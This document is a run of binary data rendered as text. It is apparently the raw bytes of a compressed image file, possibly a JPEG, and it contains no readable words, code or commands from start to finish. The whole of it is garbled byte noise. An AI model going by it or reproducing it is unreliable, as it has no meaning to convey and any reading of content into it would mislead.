���47n����� qxM�a.�)t�ԳABD`W��.4��&y��\��>jd�ݗ�.�c9������@�kk�s"��y/���<@�X^ݞ}�J�AUn�t����	9�/���}�#�� ؠ<I��x�24������7�|���������&Xv��x��,������c*˿ļG-]������=���hRU�st�+W�ņ��\�J� n��[��|��Ҡ�]}4��A�����4c����rp����A~m6����2���Pv��^|�߶~#�2|�0b�v'Xlrt�J^�������O���Z�9/�� w��۪�y�O<��-������B�d%	��M�[��hHS�Q�����6U�v�Sodj�^&P<���q}���<v���C��َ�k|��b�Ew�+"r��"�o�U{׼L�F�K~�����w7��~����"�XF�irg����3�w����=�bd��/����y�s��?����2�&2q��9=n6׶"S����%��.޵�
�#o�<��wZ��Y�{��^�m�Q,u7���wMe�7�K���·768]Z��� ��������;��w@Kq�� vc��Ó�RհVKU���h΢q����V�ׂz(�k}���܌���H�!�N�so���c�s�~�{L���U�Hj�'���T����v�6����7�{��e�t��ê���45��ehԢԲY,�K�h�D�
Y~\�3����޳8G����x8+ky�0�l�����z� \����7��1Bߴ �y}-ߗ�6��Z��'o]��y{M�V��l���|\,�ʗBT���öj��"Y�e��Q�d0z�9��wv=���A��oE�b�1Y�6{�8��iHk|��/�ݡ[�yYZ�ICD�L�.�oe���k��y��]
�<U�e���)�C��v/xp�6}���Ὲ͖��8��oJ5Mx>������t�\�s��1�zn�d��+��;��Anz��Oh�͹pz�ܽ:�Į���[�|���,c Ku3�\�?;��1VL����x�X�IFU����-�8)�7�^y��d���Z�����T�`�q*^��,<�k����[��z�SV�}�vs�q�1�C/���=��X��7�9n�(p����-��. ��,�:Le���Ǭ��AӷE�Sa�<�������j�_��İ�[���9�R�r����r����s��ϴf���/��8�o�z,ݩ�2ѫP�����E�&�\���<��NW��� bך�^�l�V�ys�X)�``�/lo��ƅ��ˆf��a~m��yO�(��K0P6��Dj���Qf۔�h�dmʿY�6L���ʉ�r�1N���=}�a��>�)̩k��e��"���y�o>�@��/�����eԛa�X�ԅ�j�ν��
X6-������c:X��^!BR�U����q�vm�}��#mô�@Sr��V�y�������Z����!9�ѭW�m������i����`�6C��28�EsT6w�_��	m]�����V�<7�+��|���<��)ndW���;{Ǭ�oV:�Z�Fc0�!*é�����W�@�������壀��ǚ�c��f���,�8Q����a�Co��헁Ma����,vX/��J|�lD좞��Z��/�w�*�Z�|g���GE@AQ1�z#�rM��ʌ-Ge͌R�ܯ�h�g������#����w8���������p����v���q�ߜ3v���ͺ�R�@�l���_�C��8����0o���c�Vlv�6û���w������
V~%ll��c��yU��U�� K� �21��������*n�0Q�Z��g� Q.�H�w��߈l��� �Xs��KN^_O�K�%����F!V%��e�ٽ��Cwsչ��Yo�c�F� �c��+CE�h0�FF�1����X<�ʅ���(����̱�����ct�(.6m���c�YV�w�X�h�8���~D�#4Sk[^ŝ�p�csv���'p.U|�}���1���J��m�X�v�����{@T���7��������oJ�W�2�`�A�
��b\�hB%2�0��:A}.\b)ݖ@�"(�d�T����G+��ﾋQc�Ƒ^A��э��(\�*藈W&�w��\߶3���z@E��3��B���k�����/��7? �G��(ѡv^�X��3^�7.$�J���HQ0�3S�F�r��-�i,�Z;)D�,v�0��1�TWF����;o]�|w�W�xn<m��]��ao��Ets,���������]�;7 c&�x��a׆�q~���80Vޟ��]hl��N����`���`�����xD�'�įO�����c%y���s�3(�ʕ�T��CK��(�����_A�>�����@^��ϗ�ߏ�_ް�Е��\��CQ�z����}nZ�����x$�pb?��=_x������b�8�o�DV6���=;��K���40U9�,��k����p��>����R���Ϥ��-���h���T�1&��9�S�}�G5�{{�4�o��v�tg/�%��Ň~�{#����h��~`U5u���!������G��/}���W�D��Db�l��j�ӓ�p��h|w���E^��qp���TC�`�Qy��1�#�ny��#j�_�����|���̨lr<� ]JW��=���Ai�(#�J�㥄t(%�����4;��Y�q!��.��N�iA��Gߙg�v?2рZ;~�7�vB������� e������hQ97�M�fȤۧ��,�W+��c�T�kR�FƗQu�'�{�s�K�$������δ1!���*T�k3��7WCU�E�e�R��t��3.[3)���Mҡh!�Z*��H���	��6�[-A*�ᶗEqP!c-�\�ī��/T��ZȚ:T�لT�pe�E�r��-gK��D��*�+F&�2�N����*��P?��)T�R�MjQ+C���l�3��Ў�3J�"�2����ҥJ����� )     !1AQaq�� ���0����@��  ?� [���e1>_ٟ�a	��c�h��?EE��b����2��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��-� r��� �)��J��#1��g�04��{5��$��U�<B�K�ԳӔ]Ӭs`�gk�]�r��U�1WF�Ĭڝ�e˗.\��˗.\�w�r�˗.�r�.�ܹr�˗.,r�˹r���_� ���� ���h�͟�j��,�� �v����K�����/��_�ܿo�~�q�<�>�?n�b-6��]a���B%b����H��Ӓ����ɛ�����/��_�ܿo�~�r����}������/��_�ܿo�~�r����}��������)�,e�m��`� �@u��*'Z���E��(ەBP���?�j�JL���0��O7��BsC�4I"e��bD��G8��7_��AB���
yHEL0P]bYW/5/���#�u����=C�z\��������|�˘����"����W��1Nc�<��<��<дE���6��u�b�3�������G���8N��xA�u�hY���=�$�O4�O4�O4�O4�O4�O4�O4�A9�bD�V�̳>?�86���|PіR%��@6hy6�����C7��ЀX|��Ac�cx=_�¸�G;�����pb�6UfY����[�`�4,+u�pb��ȗk7��[|���;��B�#������W^�� �_��z>��!��s�7�V�kd�g�u��TU0���1^b��"$��`� �m�����<�@U��̎��O�fA��bh}P|�Ӕ���FQ�������z<CLT@B^�07ĭ'�.�� ydd�>�O�,�PKޟ�Q6�HPX�(�M� ���s�'�dS��{.����<���,�W	�]+�VQ�bH)����Q	[������Ǘ˘������M���'p�����P��蹃�?�1ശ���˨$�Nc�o�+���4
��y!���m{Hvk§������zg"���×�ث�D	���)veV�S�?A/�n����O�YDe\b�-eE�� c)sJ��0�f�Sv<��=���� �CfO`M,�b;��s1ˁ��r����เӮ�T���.nu���� l-rQ����f�
���3�(F\� �7<eE*M��x�\�y]AA��`ɘ�]c�=�����u��?����?�V;�q_�O�Þ�w��I$:s/� 6��a�g�y�r��%ߖ�nW?���*�A�G90��[9����ˣҁ�Ҕ@��`�o�VĦ#2��k�,����.*7Y�#�*�7���Ct6K�	Xu��I�n�y#�6q}wL��04>�(?yMr�j}��$���pu���S� j;�% ��q+��#ӿhVڧ��6�{�~�ؚ�#��P	7r'�q��'0Ż�u��增w�y��C���r���UK�Y~������q}- �)qN� #p/n�\���x�&Dt�^� ��tK�NU�a	b@4��ZW/A­	�`���L���?	�,4��r�}�-��@�����i~� �|Tb;!\x�;`c/q�aV�qp���3(��عfJ<\8�r�a@�TNV���,Sr �*�ۘ���o~���[�q�#�0�(�g������{B궖�����ĨM/|����uk�qG�M����-�._�>pb�����D�����H�t1̆�v�"Rl���T��pߩj`��@���^�����R��ƣ�Z�z�z����q.
� ���1�f��bdFL����9�� �s��ܫ�Q�c@~+^(��Y_��3j,OQ6��t�$�+IS��Υ��=���+��f.�@.פ�2hw�D�y�."��Gf#����<��
	��|'m��������2�a���,GpV���X�7CX�xAk�k0�N��4YE�^�
��ADS���~%�	\��:�k����Vf�ߴ�@-X<8����.(���e����#�6�������*�P;9�0�G�W��0SN�=0��Kz� �	R )\��R�6L9�����]z1�Z7?���3�RN���V��K�&je���.1h7����:�75ڹ�D�E��9������5[��$F�e�����fIIw�2��c:C�U�0@p �����Ny@E�OU�Z/�� �@<��v�B�";(��JȠV,Kk��    ��R"�e`��l)C��.��"�İ��9�JH���v���C�_��p��@�C��ʸ�m��q�T`��^���l��I���Im��	J9�?���-�bu6�yw�.�o�������^�`X�my}M<)\���\���v����B]�E���^�ե~ޡ���?���,���o�G~�u���1e���p�1��'��9f�._��XWd�S�L�W2
6$X3���2�y������e�u����?J)y\Ӏ̾	t5
J��+�ŷ�ZH���e��Z�G(�\������W���C�VVi�y�P�d��࿥�+6��G@n�+��/f���*�Vb3���� ~��Gx��՚[�&��L�	��EbVF���pvP�T�p�����c�5�Lf���}K@�<i��̤ێ0l�r�����Mp���)��o�!�	��`<	���02�շ�8�n!Ğ�Kur���Z���N�0�n�f�ε���/�y�
��wN� ��oQ������>a_*���0_�����'1�?7~�uM!G�߮����$Z	u�JL�_�IfYr���"�P�̧;+;��Q�w���0Ұ
�lt
��A�UAh�U:�y��z�耽e��q���N�r��� f����<ф>��E  �(
�c��k�����܋�S�}�y�u
���;�{��ҵ��n�H_*�)�v�/Γ:�?��X4b�@v�ƹR^.���VC8S�X������?,�JKt�ok�BRC����tqB��2�5*EZǠ��eL�j��?��"��2ȱ����|̬p�~��n��*��q���>!d�Yv�{1Ai#��>�x�Э-�q]��p��FB/���s7N�������/�<�������3hYqk��@H,c5�XVՁ���x���a��j:�N&ދ�p�Q��F�C�c����5z%�c`g£���/�
�W����,F��T���� �5!1ݱx.�:�>�$F�X���Xr� F08�Sr,��t����_s� �KH�
��}��( �L�F�Oc�8��2e�NUyb#��1L�� �������@�.w�rܸ9����m�:�o����)��r���?L?��6��yc�2&��_�)���� %Â��A�*̋�'͒҆���AZ��� ۏb�)����ſN_�n�K~� ��rs�/�|�Y����������YM̞�|�_Q^--����t&��V�� ���D�>`�ʃߘ8��aJp��?*�u8�w�n�Z�d�F��z>��D��G�ס��"!���k�΀�ru���� UHY�M)�_�D����Xuc����'#Ȕ�"?�,$9���o�>�B%��V�ܚ�B�ˠ������)T�0����0�I�i��ۀ  ��� ��Y�7��y��Dg��u���8|������ߢ��Z���tE�:��'�"�ixU?R�7���8��z	�qK	�2��#���L��=�0Xt�WQ[&UM�|Tk^�� ` XQ��0�?�S .�4�R��ZC�y!RF�gP�	��\� �r��x�C'A��+�`C�˕��ߗ�s6�<���2���:]�;;�@��A�Rk��S5�Ϗߛnb�x�/n?�gǥ������V�!�7��%J���u*>��f�̺
/�[�K���o������z�)*������@#���t{{3���N�`�ɇt��%�
Q�{�נ���Q�9ٴ-�Yl�ro�TX�H1NP0R�.�� �6��0��BHm^-��S�=~��k+Q�6 �N/Џ��o+wy��R<�.����2�T�`��Ff"2p�-YCSt_�K���za9J��cy���f�+��1�!�e��X�?��a9za-������/���K(��İ�����VZ|y�c4�������oc��K�_%������a#|��7+,��" ���)vMH�W�ǍB�����w�*��Y_7qQ@oǦ c��Ycg�V��=�y�Y@EN��	om�Q�^���n_�8�}+0�?�ˬz������?�D��,F���� P�U쯮���~���\�_���,�� S��{T�a��G�y"lG�~m���
�o�1Km�=ƹ�^]���H<ۈiu PzPZT�~n'oKbS�
���o���c^�z��%zx����� a�q�-�tF�f���%�7|W�QF��Q�GMq{�b+OW�PDX�u�B·,�7���1x&�-�?�-����H3
���=sM�"�{1%ɇ����V|�;���?�sE��lU/wqa�B���e97|%�,v�1���eu�+���R���bZ�b���9�u��&߃��kќ~��4����B������z�7�ix�?����QT��SJ�,�����ـ�"�Pj�E�M���WWv��w��+��FV�j� �#�}
r��^G��}DOj/,�n�r��X�� ���8�"[7���7�b$Q�[V_��W��'��sϷ�����'0Tw�B��utC�Zt�V}���R����g������R��e+�������ڋ!�}��d�|!���o��{��H��,RIIJr�J�z;|B��"P�Wf|��TC�̴Ű��*묩l�j#� �~�����t�����c�^$�S���A 9�ތ~%z>��ަ��r�?�wM!�~4�=Zz�3%��C���-��@.�Q|Z�ن��� y��lv�$+,nr	矴��A��:�>�7 _�Pp�ۖDx馵x����ED�h�iɝ���&(M�D�ս{�'(�K%3���p�٘����Z�eW��|�x��sTqGF#���B�ߣ���P(?�����;aW�kF���%`�⮐�O{-��B�{��.�������τ>#:8|���Z�}D2�ol��*^C�ST�eԚ�J�X�c��eڔ��Do�x�Ol�t�L/�`�z{&%�w�^�9:J�����0�cG>)m6PQ���ފ��^T���5q(�c�����~x�����-@�,A���P=H�?p����}OW�k�i�w���O� ��^ ��L��?@��k^�|!�{�6�,v���� �^9Q�+�_]�%�1������r�����O�	�{�� ��_n�IBX�5Jl/=]��9�o'_.-��҉���r��-^��0J1�W�^f,���9���n���oC(��;!�#@�l4���@   z��^�V�S�?�K�(W�� �+]����2��Y�_�L ���Z�<�Ǆ��#�V�[|���=��T�;pĹ���CоeN\�@^	j������~~g-�Q��u��t^PL+��(-k�̽R�7P
��љ�`M�����q\{6��:�R��b�9&3��p��-�"H��0V�����M?�Ȉ��π���� _y����M��+��z����e�7�K�?�T� ǩ�WX���lW���f�߃ի�;C�ܬaZ�<��� �ـ�?�V�@,�� �v;���6</=P��[�ٚ�P�Y��+YO�\��/Q������e�>�#$A-����g zC��(d}����K�M� �g˫j��Ef#�4��"|��_�_�� ͥ�� '���P���J2�gtۢ�E9 ���Dn�h�p�R�ѩ��g-�J��13"�ET=2����0�6�����2|��c�H�1F�+ϴR](Q�2�_�PR�#�Ɩy��w�<�g��GL�-j���]&Cg�Ղ��ײ�(��UD}o�� ��;1ʷl
#�Ո� P��]RI��(��wL�pW��~T�ܫ��Z������I���/��������8���-�˗.,��n<L�R�nff,y"N`��G��Y/�l�s/@�E�Ѥq"�J����Z9}I++=���c͊�h�|����S����]5���Cz� ���&s�� ������R'Ib��ڳL�WE�D����C^[Y���V�B�!]W#��;Ǒ�����
�FF"�¸&�a��L����T�9��\�sL98b��X��_��T��]�~)*�r��V�����A%��+L���.�X%n��������' Z�����7��ĥ|@�Ĵ����Q8���|=�2h���OP�>!�MZ���j����t�x/�
��?��Q�<�_�0���A o�yV��U��>b�u�/���Uj����Xi�	n��>9�O%��V��L�]9<��m�k1.��g7,.5���)X��LE��0����Rg�~���D�^z�U�9e�%W� ���l�to,kh�c���� �������,�'��Fd��׀߈MU�+�9].�@8������Ќ]��7.�!PiͰFR���0�o���4�աM���=� J�Ft`ʸ�VN�2ߧ�=5�&�S]�8��m	'`}ET�)��p���D=
�W���E'�ȉ��T
�W�e�Yl�$X�N/e�Db#1� DA��g���;=���s�P=/ҳ�d�,K�r��2�'2ӆ6\5]�ј4]	?�z�6r����8������R�a�Y��ct]�w����傷Z��= /qB����#D�d{ �{���1�+-��uq��v�yCΆ,!C����fR���y��rx�q�[:�q!��\;������0]�����������]W��^��.���))��P���x���0&��� `��o�*��Ӄ�#QU�%v��)T<����'-������˺&X��R����uq�)qFk���
�Y\� Z6l�`��C���b������<�����J���>�>(k����h��\X\�`��e�1�EQ~;!ih�%6��H�*6��o��o�kO1�!E1����q�[��+��%��᎝�`t6�,�S`-jV\t�~�Z�˃� oY��+L���j���L�6l�C�bo�gQ���J�8n�B]�����q��D��_���k�^Cj���,�//��TSW����u� �V.���s|��7�Z�
� ]���s`��xO��=X��G���>����O��iDd#�%bT���(�����}j��kء��@N��	Qӌ�o�R��4�p�Sq�lΥ\:��.\���F�(J�9��+�P�����������#��m�GR�e��;pcSL4�`Y��fX�1H:��rA��V=�I�B%`j�lJ� M��h�	���pEL�e�d@��r�g��Z�8y�Al��xyDP��Yb�;�R��P��Y�$[6�Qrod
�K�� �ccN8E6��eB�5���hP�4y�n��Q���T�e�,/�E�����{��Aja�R*	4`ٿ�`���>_��L%wlsQp�%��1��KQjZ�}�aD��j �H�/e7d�ր���&bkm._�1K�9�O����^!d�5F���j�ͥo��B���cz���w+U+f��Yt*��ʮ�/P��.��@��fQX}����d,^��=�%n�-Ya���0�"��k�:�&V"�R�l��p'!A�䮥	2p	^a)|�A�_Eb�0�j��w��!e2�u* �'q�-���Y��f���}K/���W�UڞO+c���Ѡ��ԉc� �Mk��gfIx���#JF(���5#���P��c�t� �G�e���G
�� @O���ApL�&ṱ:��#�K���F�� �����3�V�9�s�����zi�Н��K��c�D�-<�Z�"p�©��19�C��?1*ǃ�hE��J��b|4r9�����;�߿S%����@��O�H�uSt�.-n�"�מ	]� �U�%�?P�c��2��yj ����`ȟ�������z,'�%WWA�b�
�p?���#��H�H~Gr�Ya�[���u��m8�H{l�4���<2���{8�n\[�y���y��>�
�Hر ��.�L��.Wo!b  ��:�e��"چ��j�=Eᨭ�3�9!`
���_<�唳�Lt�AS�Y37���}��;3	DЀL��ܿd�8���RhV�����RF�����K�(�&	��G�8袶�c�a�6J1=�e�$l����T�h��f�0��'<B9�\��a�P�1�����݊�3���w��L[���癩���Cy�IL�C���C�X��M0q�m�hꔞp+k�T�M�0�.�t��G?��9��dL�]��Ӎ��?�����QT���lx|X��.C�؞?�/�}��&�Ħ�s��DpS�m�A�(b������b�}\�<�*�1�rz����PT�<M������!6r��X�f�锻@��Y}� 7˶~#�ht5{F���j��U�y��H����hoĻ����b��A�Ҳǅ���˘��2���t#���x*!�W^c	4�ߩ��)q�x��`���ϴ������Y�����d{\�3��Ws-$Q
0���G 6�7]U���Y\!TQ��q_�H�bo�q1���rF�f�2e�@���hqR�w,�щN���@�o��+�tY����W3lm��q�H>`�leϙ{�0�yJ��Z�.�`�Th���,V�A�V^��rr�o���ҁp����@�jS�b��v5EK����D������ d* �U�M� T� �f*�
_9L�y,�Q�������5E�����KC�YH2<Q�/=cHj��-0��z���}�I0\�˝��^ p��8�D�k*�=�W8E�[/N-�|��R�^��!4���8�蠢�:��XvZ,�e�u���h�P �5jZ:�tPl_�
��,�;����� �^�]�ı�a��� l4�SK<�F���q .�Z�EF�s'�c?h��ܴݬe|̞�q��j���gg����&Xb>�z.E�~�z��v|���h4cv4�?ب�fb;��F� �y�B0Zz�qb��q�Up� de�e�0�2���@Z�@s��Zve���h���Hd���q��fT�cm��Ő�F�j�2D�9�-v�]�V�U��1oQ,հH[�ς.���(.��[nJ��h��Q��3�wR��]�Y��j�]C�� #�����6�Y/�2ހ���j��nQ��#�˯���]�j�?wp�p��|�j:���w�.�SI�=j���uı��b/��\���p��4w�kP���%�ps���5A<Ծ���aɊ��[ W�0@R��Duԥc�{*>+vh�t�ew��Ý7�+��wr��C�CN��P)c��;CG=�Y�7씧�́�0� �K��m��w���h�*�P rмf�Q@�ǵ^!�V�������ٰO�0/3Sdt���j�� �҂R[�ֱu�A5��H��-�97�ެҥ�U�.�:��9k����qZ��!,��6��)c��p�.���7:��$�VB�ў�1�	=��J��vK֯id�ӭ���R�/ʒǁLC
,,sڪ��f*o�)ݳ,���~G��b��os�!�l��ⲫ�B�Q5H�d��Xh�ۜ1�ͧӱB��a��+�(0��2�?>b!�*��߈.:��D��7�ډ��PZ��(�p
Ոi ��89�ٕ��e�"�U�j���� �q���vb2�㩓~�o����26̍�"FS�>���!`�0H˷�#/�Ѷ"i�����ݤ�#,���������|�0%Y��T�Yi�@�
s��\,�����Y��W$��3�>����8�L�P��k�<���b�b����D=Q�q� R�������> ����TV)�:p{�[4�E�=�aB�+0Z�$�xە��(�d��7C�ʴ˃�[��C8?b���vU���+xU�O�aQJ����y��S�����w��:� :��S�^_hj쪥�gP�OH�{\{j3#��&0*�6Ӓ�bF�- � 9F�lFR��,1o,���B��x�@����˰
x>��Hp�2Uh�R���"�������Y���,n&7Jbؚh�%�lh�\�ݻ7x7ܥ1lY��fQ���7�l]Y[�Ɗ�S7�Yl	�"�ϓLA� .�Va쳁K�P��`
Sx�)��� �t�L��u�Y��� 2�����0��^qe��� Xz�qT0U��󨎧�2�YVT-��W�^1\x״�;�n��T��)� QI'1��)o Sh�*!�:��0�E�˜�*�������4�y�5`�B��,?��1��2` \E�_�?��� �(U} ��5�����⨬�; �W����?�]hVU�6fYw�ff&)�8�T4���Et;|A�F��r`޽k6XiPT�j݄M �Ck���`�J\K�fC��Gf\a��<c���ݿ�5e�A����+��J�Ŷ��T��'3}<MpKJ;���rI�J��W�$,����Q�#n���Y��^u�3!T��&�rڋ���+AO{�\/�>s��*������x�<x�Jq2Z)q|o8`H�x�J����m��Y��]AaK�t�x'Q@%�<
>��fxV�r̽9i�� Iu!]*%�E$^�n������N����,a��l�w^G6��`w���4�ˆY�_����pv�gP]��f���7z�J���n%���,��⢙�4��e�)rkv�P��f�i9�[���e
9�.��U�r��:kd9� ��+�[FTr�� ۲�� 6��-<Bۍh%�����b(��lY�U�A�Y�h���%��Hɓ����a�>QP*!09(G�%��4(�M��X�;]by��8�Np>1)F�����¾�����*�QQ��݆rG��4�6�Y"�!i��Ĭa� ���1c�;E�"�Zl-q��'�F��Y��?q˔k����c���9�>/��[��f� �/��Cy�?}>tr�-�_|�_/4xEf#�V� ������G(b�5L�S�J���m�P;ju��	h�Qڹ�kBٮ ���(r� ����C(0#
i�yޥ�qZ�k��g�i����j-����~ �YA�b�d�* ���4�Ɲ�YT�ӓ2�п�˝i���#R���:��7��f�]\ʂ�����b��;�f ���T�1Q�Ku|�:!�f8��:��sE%Y#�b2�j'E�CܱdNj*OX��m5D�@��Hz��,����V J��C����.��0�N`�ِ��EUX��5�uj+��a>��s�5�[��3yR��V�6?����X�!"��he�+���9cj��4)� �)�=���IuqYfh+�-�L��7�V�Z�@R�8��_�����n��Q�=D�8>q
�	l>ÉwisOy�
�h��2;��B+*QE��:��i�ek����ʻ���_2t�j" *�hZ���T,T����[�OX)[����*�M-](ێ�Xz����:���`��W���SQ�F�<CeC�@�,��p��9.�J��(j�&��j�W���o���]r�c�v̠fd�{�q�� 4��`*���q��ɖ8?�mn21���b��K^#Oo�;�`���鴽L(�k$`[+�OL�'�q/�f���-�`UgPA� �6W�[��E䭧��9��<�ܝ� v�a�Ekr*paJ�i�0�3)w�֌%&�3cgE��B�	\�cJQH�F���`�	�QF�^�\�D���l�Q3G��������H�WY kŮ2�_v�lU�̭��!+����%�ҥ�����P�E[6$�J�O�Sf8�s�5�g����!��|��ǳ���Ћ�Ӊ��`�x�bӑu�~c�us��^,�U�'�a��S�g�6�C/d<Z �'�q�+)��޶BD�*��X�!�UYM�߱�ہ�(B��#�7�닎� Sb����^�M�M#���a��,9��*����lV,��,����$
��7Ge��-������%�n�t�Ϲ��y��!�B���[���<�T"X@ޱ�LSye,4_�죎��4��ba*$B���.C�02�i��!p�8��Sy��ٓ�o�e�Q(JS,R�=��!4���O���b��dfX���t�2Ke�3z�3�.b#^¼�מ�si���p~&�GP�BC�ܠܢt9����(
�̲��}?�*,G���R'�\�y�P� R�y�lU7�1~��Z�K��̸�`�J^5Vm����:&�'%�,��Q�IM�CL�G���/j�p��˟@��+�-�k�����B�����nTd��>Ҩd[n�7pڂ^]*[q2�l�����m+���L)-�gQHl�خ�3 �g���v.�Tg+�B�씈y�<��+�[f���з��s0V�
�<A(�u���肃"R�T�J:b�=��l^% ���ie�7_h�V�)�~ae��*n��:(�ʭj6��s� L#ƾb�rCo-9�[,�/3�@��@U�ځ�f�\x��d��MT�#	��Rڭ�`4);�W�E��SA���r�TQ��̹�	,�L<��)@�,S�]n�Z;�6c:�#"0<���[�[q�qD��Y��e��8z|�`%](�^�N:�"Y�ҩ�@ �v�f�R�̥f\��,ˎYa�����yc�/J�������ņE�9�?G�C�-Y�H��E�pD���Ŋ��51卤�7�XF(�� UÙ�̳ Jo6D��z\��P*�CU������7���<(*0��UC�����Qs-$c���+@��8y�3���ӛ
�;@��o1&�V�V���.����,)V��f�ZE�W*�j�Hm�|�b��M�}?ߠ+R��(��&��P8e�@x����J���a4��(8J��DUr�9��ͭ�Z(N��u��2��vx�H�������
��{��v� ���]�r��(TR�EUs,��p��%t��a�ѧ� y��w����ZIH�z���p��2�ߦ4�����j:��� A�s,h�D.͡C�ňv̅"{Ĩ%�*�*��-&�ک��ٕ��V�6�YH�#��Q����E'`��Q��H0�r� =�p�����Pk԰�3pYX2�	Y����q۶ E���n�4x�H�f⩿@��7��-Ff"8_fA@r��7S�� ��0����b#y~�fOD�L&P;K�4�6�;��R��� h�W�5��;��.r�1P�\���b �Qw>H0ыv���L����s��v�����CAl�-� mqR��*DK������g�UUk�E�����Q��ah4�ɘIm��#}�G���6��0\eb�`_iK�4i�ⲗ2�cܲ���C'���+8���B�7e�d������U_s*!��?�҂���ʔE��v��Xf � <�u���̺�R�ZIA�f�����kqح�Y��,�;{�K�ω�u���`�v.��!�T~��1zʪ�´�,"���c�k���!��Sc�9�@j*��T�zP`�B��ۖ䂋��i�B�id5cv]K&�)J�M��~7����Ũ�wE�t� ��0F���p
���̟���1��7��U?im�^�.��$�12�9��d�%Q���~���o��"1���r{���X���7�ƈ���x�sl$���3f�,A�������K�j*7���n[P�ɉAP��)�3R)Z�ءTL�8�[Q���
	�>  �/���ĸ�T7+��:���UǠ�3km�Ih+`�������q�R��S��9?ԩJ��2���-,�K��A4qj�T��⺉�R��j�_B�/�<��>�EG�L��X�q��E2���n�)��O�[z��lX���Hחr�`��A�,T{�y��R�è�a�+j4p�1KR,n�J�v�{��֬���D~��^����T��8��<�4g��W[-tN��z�X*��#���9��-�&�k5qP��6�=��>'Sddt��� ���o;��zIR���8������7��,H�	�es�4q�Ch8��b 1��ی�R�e-ˌ����M�?A6�a�'����q��/c�����<ݽyD�R��A�ΞHBʂ&�����(g�����>��{� 2�7%d<��s(�S��S �gx�t�9�|˅��t��}��l�>�B f�pg.�X��DB��۟V2�a��qA#"�(��d4/a̽>H�˛oC�[ R��A
[Sx�����:w�6���0b�\ U�a,J����ئ*����7�* T��)�91OI��]��1ͮ���2W5=\W��/e��bڣ����'r����(v��c��G\@�쑶�I���a�^JǳRЇj3+X�VjԔ�J�	.��/e<�J��9h�|xb���1|E�)�ZV]W*�zɬ5�@�	O�]�:FT����6;�J�%5���n!bR�D���b� ��)Z!K��� �QP5P��^����öJ�jy� r�/���l�g�23���q-T��+����w<�X��7})_��q��f:1����M���� �,�m��tx�eFe!q�t�SX�d� p
���<��������һ�	w!Ibz�CҺ��ɘ�Q�N㕘�m)P3�IVd�W��T����yx�X��V�Au=�!yG#�x$��^Sk?��$0uz�`�o�?�)�eg'WY��%�3-1s鳸^{:�&�0��xs^t�w�����ٚ�bnb:O�/1B���W�0È��ڧDvg��̳�5��������X�/�pU%Y�]<�o�G�;%�ĩ�MLF� a�]��AFv �����n+�U���ŝ�F�k�1n)!B���*29,�[�mdܤ57�^�osy��^ز)�1��\в�9ɗ�N"���!�+���N#6�e�+6�Ի,�q���G1���Q�<"C������u��E������a��?��/z�
�q�)�>I8������c�XB��f� ����G9j�����RBQ,��Mf��"�M�TTKܫ��1���a�*���r�?�%)�%iw�`S��Ġɰ�X�歖N��Լ��{�AEx��"�mL���ˤ�����*R�R��� ����V�9��>�f�����'2��ܠ7H�Ȩ-�9�X�2"+�?ı{Qu]��Da�9�\h��ȳ$(Z";:��#;����Ϋw�Y � ���Bm�/x�s�%�s�J"�^K��]��+,\EKl����&��Ϻ�\�P;h����0�U��E�����3�I�,d$a��1�m� %w��{T6X�[�@M�m��L$���F���yE�v������c/�j)�VضOyO[H��Qw���0"i��ƞ�E"O7��g����V��B�G^�%%��q !g�Ua)����R���Feՙn� ˢ��"�`z
T*�3���D��A�(-fC2�e,V��c#4C ����Ą
BH�_7{�T�х�Sg�ւ��<J���n���QT�	���MQ|�F%���Z�s1l���V���J��>�0ȩi���!r�}��y���Ƿh��cѨw��7U
�Vt1��HC�`�S7�X�4�L��%�OD���4:{L����L)���Hh2]UFc�H����\�	f�q�fh�.]C�qdRb�|Ԫ9�ř�����h�Eo����.��-D<�%�X�X�!^C�pћ��o��Rz����6�9�9̨�y�]A�p6���X|�+���1orإ�;Gj\�=���r�1V��W�B��u��j��9� I�i�0�������"Q+z��GP�m�x��DS�$v���4���;ϡq���X�E+�e���HY��a� fUY�.����EdP��V�nOyZi���XF�{�+�.�Ya��P0�E��ߊ�2/w{��I�w��#������K�#���{��2�"m��=Q�B3s����ב�������S�߉��-�M� �zݽ~���j.
3C�m6AM9���x���x!GF� Y��)����`�(�
Ë�����e@4���0(���J���6�ܨ06W��C@k�0��Tb�1鈵�̫��W�ilA+�em>���^�������fM��c�-�o-q���(b���
�I�M����AmXS�ӆ6x�#2C��q��^_K�.P}]�2��$@G��Kc��E�@t����\G�ᨠ��W�T0��nbj`�~�L�p�3��������x�{{�AY�0�Qd��+y=�<c������g?� �?�7���$���d��h���J�4�A�)y�9O|�����2�f}�j� ��|��TK���m���jV�5"�V	�y��$��xz����0����6J���_� 6�{����N�l�
SkX�5o2�/A�P����G5���~���5
���.l�pc����j,��,���m*��%K"�[�����&��*�O����P�{P@����ߡ��@*4
+=�	q�}��ߩ{����T��@���M�t�4�y�i���cqkԋ�1�PaXa/ľQ���R��"���E>`��(-`�l.%L1G2�J��_ 75���WA)պ��hAlkDS+w1\��6�:��fU��"����O�m��%;7?�s�J2��#X�L}��@-b�kt(}�q*o��¹��BZ`f��h�2��7G~�U|ܱ��\�*5	f6>���a)yJF2�f�svc�LWl[b�I^%יg���i~�D���s�4�.��=�_p�5������ �m]{�cmJ�l�PR�Fn,��7묢�u{ڪ��Q�.	���`�C̈N3IPgЁC�}kPrЪ�QH�`��`%�1P�f:-�~�:3KR�\����0�6{�;p��@6�"��2���L��,m�o��HL1����=�3��N{��`�ߜ +`��N��*F��Ӣ-x��8�gФ�� 9�eێb�#h�f�1��E�09��`s1^cg133��-���GoG0��/�cQg�h#~�%_D�\ 0��Gj�8�z��#��z��,�-�%�8F���wߣ�a=2ޚ�T!\=Q���YA��A��tF+2��b�
�d$;Bla3��^��G^a��K=��(.iV��@�[��P��*~(ED�r��JTw�H>��������ց�2�kЅ#,��YP��������Sq�����2��Xd�;f<K\���	?Tupn&��6 �#`t�3#Y: q��+TÖ��E�MB:�C��cɤϙZ�A���b��/�(��'�c���DY��"\���4M�zow ���@�I�3<�vndܡ2�P��89��V| z��S
c (e<'N�8�l6��c��GL�v�&F[�-r}��i�(|��2� q���Qh��3zԼ�ґ
